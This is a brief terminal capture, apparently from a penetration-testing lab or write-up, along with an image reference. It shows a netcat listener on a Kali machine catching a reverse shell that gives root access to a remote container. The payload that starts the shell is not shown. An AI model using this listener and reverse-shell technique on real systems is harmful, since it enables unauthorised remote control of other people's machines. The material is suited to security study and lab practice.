 root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
172.16.49.233: inverse host lookup failed: Unknown host
connect to [172.16.49.33] from (UNKNOWN) [172.16.49.233] 55671
bash: no job control in this shell
[root@c78b2b4c661d ~]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@c78b2b4c661d ~]#